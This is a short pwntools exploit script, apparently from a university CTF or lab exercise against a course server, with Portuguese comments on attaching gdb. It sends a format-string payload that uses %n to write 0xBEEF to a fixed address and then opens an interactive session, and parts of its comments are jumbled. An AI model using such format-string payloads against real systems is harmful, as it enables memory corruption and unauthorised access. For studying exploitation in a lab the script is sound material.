 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a
    Para continuar a execução do programa deves no gdb  enviar o comando "continue"
script da exploit.
    """
    pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4005)
p.recvuntil(b"here...")
key_add = 0x804b324
beefindecimal = 48879
s = b"\x24\xB3\x04\x08%48875x%1$n"  #-4 for the 4 bytes used to input the address
p.sendline(s)
p.interactive()